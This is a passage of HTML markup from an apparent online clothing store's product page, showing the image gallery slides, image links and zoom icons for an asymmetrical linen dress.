1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21472190791762">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156633424__main-21472190857298"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156633424__main-21472190857298"
            data-alt="Asymmetrical linen dress - RETORA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=246 246w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=493 493w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=600 600w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=713 713w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=823 823w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=990 990w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156633424__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=246 246w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=493 493w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=600 600w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=713 713w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=823 823w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=990 990w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21472190857298">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156633424__main-21472190955602"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156633424__main-21472190955602"
            data-alt="Asymmetrical linen dress - RETORA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=246 246w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=493 493w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=600 600w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=713 713w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=823 823w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=990 990w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156633424__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=246 246w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=493 493w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=600 600w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=713 713w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=823 823w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=990 990w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21472190955602">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156633424__main-21472190988370"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156633424__main-21472190988370"
            data-alt="Asymmetrical linen dress - RETORA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=246 246w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=493 493w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=600 600w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=713 713w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=823 823w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=990 990w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156633424__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=246 246w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=493 493w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=600 600w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=713 713w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=823 823w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=990 990w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21472190988370">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156633424__main-21472191021138"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156633424__main-21472191021138"
            data-alt="Asymmetrical linen dress - RETORA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=246 246w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=493 493w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=600 600w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=713 713w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=823 823w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=990 990w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156633424__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
